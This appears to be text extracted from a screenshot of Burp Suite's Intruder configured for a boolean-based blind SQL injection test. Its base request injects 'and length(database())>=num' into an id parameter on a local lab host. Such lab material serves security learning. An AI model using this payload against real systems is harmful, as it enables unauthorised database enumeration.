 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to paylo
Attack type: Sniper
上一张
1 GET / Boolean/?id=§1+and+length(database())>=num§ HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/540.0 (KHTML, like Gecko) Ubun
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10